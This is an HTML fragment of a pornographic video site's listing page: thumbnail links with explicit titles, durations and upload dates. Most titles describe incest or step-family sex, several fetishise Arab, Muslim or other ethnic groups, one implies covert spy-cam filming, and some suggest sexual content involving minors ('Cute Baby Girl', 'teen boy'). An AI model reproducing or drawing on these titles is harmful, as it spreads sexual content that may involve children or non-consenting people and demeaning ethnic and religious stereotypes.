                            <a href="/en/video/3824942636826142555/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed101244a75b" src="/thumbs/555/3824942636826142555_0.jpg" alt="Uncle and aunty live sex session" width="280" height="157">
                                </div>
                                <p>Uncle and aunty live sex session</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:42</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 21.12.2016</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7650094604109509085/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="6a2a9882b01471dd" src="/thumbs/85/7650094604109509085_0.jpg" alt="Arab step mom and companion's step daughter Cory Chase in r. On Your step Father" width="280" height="157">
                                </div>
                                <p>Arab step mom and companion's step daughter Cory Chase in r. On Your step Father</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:01</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 11.02.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731155068275/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb90704b573" src="/thumbs/275/2705852731155068275_0.jpg" alt="Son fucked mom" width="280" height="157">
                                </div>
                                <p>Son fucked mom</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 1:12</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482544712101877/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe2510bdc2ff5" src="/thumbs/877/1426482544712101877_0.jpg" alt="Muslim father and friend s daughter 21 yr old refugee in my hotel" width="280" height="157">
                                </div>
                                <p>Muslim father and friend s daughter 21 yr old refugee in my hotel</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734142273766/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9b911d8e6" src="/thumbs/766/2705852734142273766_0.v1531484881" alt="I Was Showering With My Arab Step Daughter" width="280" height="157">
                                </div>
                                <p>I Was Showering With My Arab Step Daughter</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 3:52</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 24.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733295820138/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9869dfd6a" src="/thumbs/138/2705852733295820138_0.jpg" alt="Iraq couple" width="280" height="157">
                                </div>
                                <p>Iraq couple</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 21:02</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.09.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545080782456/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe25121d5ce78" src="/thumbs/456/1426482545080782456_0.jpg" alt="Arab teen creampie hd and azalea sex tape Backwoods Bartering" width="280" height="157">
                                </div>
                                <p>Arab teen creampie hd and azalea sex tape Backwoods Bartering</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 7.03.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731650335314/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb92489e252" src="/thumbs/314/2705852731650335314_0.v1543498201" alt="My Arab Daughter Has The Tightest Pussy I&#039;ve Ever Fucked" width="280" height="157">
                                </div>
                                <p>My Arab Daughter Has The Tightest Pussy I&#039;ve Ever Fucked</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 7:48</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731706830746/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb927e7ef9a" src="/thumbs/746/2705852731706830746_0.jpg" alt="Indian Guy with Mother in Law" width="280" height="157">
                                </div>
                                <p>Indian Guy with Mother in Law</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 1:25</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 30.09.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639411955464/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10ac650708" src="/thumbs/464/3824942639411955464_0.jpg" alt="GIRL IN HIJAB rides her stepdad- DUBAI STORIES" width="280" height="157">
                                </div>
                                <p>GIRL IN HIJAB rides her stepdad- DUBAI STORIES</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:20</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 21.10.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/934585576747545672/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="cf850a1623db448" src="/thumbs/672/934585576747545672_0.jpg" alt="I love to ride my step daddy's cock" width="280" height="157">
                                </div>
                                <p>I love to ride my step daddy's cock</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 3:24</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 13.04.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733321785586/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9882a30f2" src="/thumbs/586/2705852733321785586_0.jpg" alt="Spy cam my big ass mom saudi arab" width="280" height="157">
                                </div>
                                <p>Spy cam my big ass mom saudi arab</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 0:26</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482548199430737/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe251dbb89a51" src="/thumbs/737/1426482548199430737_0.jpg" alt="Arab father and crony s daughter My first Creampie" width="280" height="157">
                                </div>
                                <p>Arab father and crony s daughter My first Creampie</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638008439880/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1058bd1448" src="/thumbs/880/3824942638008439880_0.jpg" alt="Kanchan Mallu Bhabhi Scandal" width="280" height="157">
                                </div>
                                <p>Kanchan Mallu Bhabhi Scandal</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 12:24</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.10.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896887552856/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1a44c751a5a17b58" src="/thumbs/856/1892856896887552856_0.jpg" alt="babo has quick doggystyle fuck with not his daughter" width="280" height="157">
                                </div>
                                <p>babo has quick doggystyle fuck with not his daughter</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 2:54</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734393872872/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9c810f1e8" src="/thumbs/872/2705852734393872872_0.jpg" alt="Young and cute bengali girl ride her boyfriend" width="280" height="157">
                                </div>
                                <p>Young and cute bengali girl ride her boyfriend</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 3:45</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.08.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732398708296/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb951252648" src="/thumbs/296/2705852732398708296_0.jpg" alt="Time For A Sensual Vacation To india" width="280" height="157">
                                </div>
                                <p>Time For A Sensual Vacation To india</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 10:38</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 27.02.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545734704631/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe25148cfddf7" src="/thumbs/631/1426482545734704631_0.jpg" alt="Arab gay man fucks teen boy and boypenis pump xxx Little Austin doesn t" width="280" height="157">
                                </div>
                                <p>Arab gay man fucks teen boy and boypenis pump xxx Little Austin doesn t</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 2.03.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/762326489804030421/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="a9453e74ba3c1d5" src="/thumbs/421/762326489804030421_0.jpg" alt="My Arab Step Daughter Has Better Pussy Than Her Mom" width="280" height="157">
                                </div>
                                <p>My Arab Step Daughter Has Better Pussy Than Her Mom</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 7:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 13.03.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637237150292/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed102ac42254" src="/thumbs/292/3824942637237150292_0.jpg" alt="Cute Asian College Girl Getting Fucked By Her BF" width="280" height="157">
                                </div>
                                <p>Cute Asian College Girl Getting Fucked By Her BF</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 1:02</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.10.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732718347007/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9643272ff" src="/thumbs/7/2705852732718347007_0.jpg" alt="My wife turkish home house cotak ( naturel)" width="280" height="157">
                                </div>
                                <p>My wife turkish home house cotak ( naturel)</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 1:49</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 13.09.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547028948252/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe25195f4751c" src="/thumbs/252/1426482547028948252_0.jpg" alt="Russian teen uncle Operation Pussy Run " width="280" height="157">
                                </div>
                                <p>Russian teen uncle Operation Pussy Run </p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895916225189/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1a44c7516bbc32a5" src="/thumbs/189/1892856895916225189_0.jpg" alt="mother Busy at Dirty Chat - NOT her son Masturbating" width="280" height="157">
                                </div>
                                <p>mother Busy at Dirty Chat - NOT her son Masturbating</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 2:43</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 28.08.2019</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482548595945832/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe251f35af168" src="/thumbs/832/1426482548595945832_0.jpg" alt="Arab mom and duddy s daughter Jane Doux in When Father Is Away Stepmom" width="280" height="157">
                                </div>
                                <p>Arab mom and duddy s daughter Jane Doux in When Father Is Away Stepmom</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:01</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 5.09.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735162301939/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9f5de3df3" src="/thumbs/939/2705852735162301939_0.jpg" alt="Horny Cheating Wife fucking her Young -P1 - 724adult com" width="280" height="157">
                                </div>
                                <p>Horny Cheating Wife fucking her Young -P1 - 724adult com</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 17:42</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 2.10.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732873228759/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb96d6dc1d7" src="/thumbs/759/2705852732873228759_0.jpg" alt="Hairy mature arab mom dancing in front mirror and masturbate" width="280" height="157">
                                </div>
                                <p>Hairy mature arab mom dancing in front mirror and masturbate</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:23</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 30.09.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/560399515269974124/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="7c6f063d7f7c86c" src="/thumbs/124/560399515269974124_0.jpg" alt="Tiffany Taylor stars with Mr. POV in this free, point-of-view handjob video from ManoJob!" width="280" height="157">
                                </div>
                                <p>Tiffany Taylor stars with Mr. POV in this free, point-of-view handjob video from ManoJob!</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 16:22</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 9.03.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735041683163/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9eeadbedb" src="/thumbs/163/2705852735041683163_0.jpg" alt="Arab abaya clean home" width="280" height="157">
                                </div>
                                <p>Arab abaya clean home</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 16:56</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 1.10.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9139854735653403835/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="7ed74975014afcbb" src="/thumbs/835/9139854735653403835_0.jpg" alt="white guy secretly fucks indian gf before her family wakes mp4" width="280" height="157">
                                </div>
                                <p>white guy secretly fucks indian gf before her family wakes mp4</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 1:42</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 27.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545938605822/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe25154f726fe" src="/thumbs/822/1426482545938605822_0.jpg" alt="Teen arab boobs and threesome anal Mom s 2 playfellow s daughters getting" width="280" height="157">
                                </div>
                                <p>Teen arab boobs and threesome anal Mom s 2 playfellow s daughters getting</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 7:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545870132987/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe25150e256fb" src="/thumbs/987/1426482545870132987_0.jpg" alt="Muslim father and compeer associate s daughter Art imitating life " width="280" height="157">
                                </div>
                                <p>Muslim father and compeer associate s daughter Art imitating life </p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 6.03.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636655523019/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10081934cb" src="/thumbs/19/3824942636655523019_0.jpg" alt="Fucking stepdaughter- NAUGHTY AMERICAN DAD" width="280" height="157">
                                </div>
                                <p>Fucking stepdaughter- NAUGHTY AMERICAN DAD</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:05</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 15.09.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732533471508/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9592d7914" src="/thumbs/508/2705852732533471508_0.v1531218480" alt="My Arab Step Daughter Has Better Pussy Than Her Mom" width="280" height="157">
                                </div>
                                <p>My Arab Step Daughter Has Better Pussy Than Her Mom</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 7:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547671490350/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe251bc40df2e" src="/thumbs/350/1426482547671490350_0.jpg" alt="Free videos of mature arab men and there gay twinks Elders Garrett and " width="280" height="157">
                                </div>
                                <p>Free videos of mature arab men and there gay twinks Elders Garrett and </p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 2.10.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733162007750/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb97ea42cc6" src="/thumbs/750/2705852733162007750_0.jpg" alt="When parents are away" width="280" height="157">
                                </div>
                                <p>When parents are away</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 0:37</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 7.04.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734572699182/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9d2b99e2e" src="/thumbs/182/2705852734572699182_0.jpg" alt="Cute Baby Girl Gives A Nice Blowjob With Cum" width="280" height="157">
                                </div>
                                <p>Cute Baby Girl Gives A Nice Blowjob With Cum</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 4:05</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732622591237/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb95e7d5505" src="/thumbs/237/2705852732622591237_0.jpg" alt="Iraqi home made" width="280" height="157">
                                </div>
                                <p>Iraqi home made</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 4:55</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 24.01.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896783775651/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1a44c7519f71f7a3" src="/thumbs/651/1892856896783775651_0.jpg" alt="Indian Mizo-Mother Anal fucking with Painful Expressions" width="280" height="157">
                                </div>
                                <p>Indian Mizo-Mother Anal fucking with Painful Expressions</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 7:09</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/85197129942404996/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="12eae569a198f84" src="/thumbs/996/85197129942404996_0.jpg" alt="incezt - real arab brother and sister homemade - family futanri porn comics - free family guy sex videos" width="280" height="157">
                                </div>
                                <p>incezt - real arab brother and sister homemade - family futanri porn comics - free family guy sex videos</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 4:53</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 24.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547881555961/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe251c8c637f9" src="/thumbs/961/1426482547881555961_0.jpg" alt="Arab old man Can you trust your gf leaving her alone with your father " width="280" height="157">
                                </div>
                                <p>Arab old man Can you trust your gf leaving her alone with your father </p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:15</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640536359255/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10ef6a1157" src="/thumbs/255/3824942640536359255_0.jpg" alt="Cheating mom with arab dick - For More - WWW.CheatingPornVideos.COM" width="280" height="157">
                                </div>
                                <p>Cheating mom with arab dick - For More - WWW.CheatingPornVideos.COM</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 4:13</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 2.02.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1259639347162787187/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="117b234ff8be2d73" src="/thumbs/187/1259639347162787187_0.jpg" alt="Mature stepmom fucking like a whore before her husband gets home" width="280" height="157">
                                </div>
                                <p>Mature stepmom fucking like a whore before her husband gets home</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 4:58</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 16.03.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734191631834/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9bc02fdda" src="/thumbs/834/2705852734191631834_0.jpg" alt="INDIAN not son FILIMING not father FUCKING not mother" width="280" height="157">
                                </div>
                                <p>INDIAN not son FILIMING not father FUCKING not mother</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 4:56</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 9.05.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734127218405/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9b82c1ee5" src="/thumbs/405/2705852734127218405_0.v1529498160" alt="Arab Daughter Rides My Cock" width="280" height="157">
                                </div>
                                <p>Arab Daughter Rides My Cock</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 3:42</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.10.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639227601981/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10a168043d" src="/thumbs/981/3824942639227601981_0.jpg" alt="hot-asian-wife-fucking" width="280" height="157">
                                </div>
                                <p>hot-asian-wife-fucking</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 16:59</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 21.10.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734885061795/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9e557e4a3" src="/thumbs/795/2705852734885061795_0.jpg" alt="I Convinced My Arab Step Daughter For Anal Sex" width="280" height="157">
                                </div>
                                <p>I Convinced My Arab Step Daughter For Anal Sex</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:57</span></li>
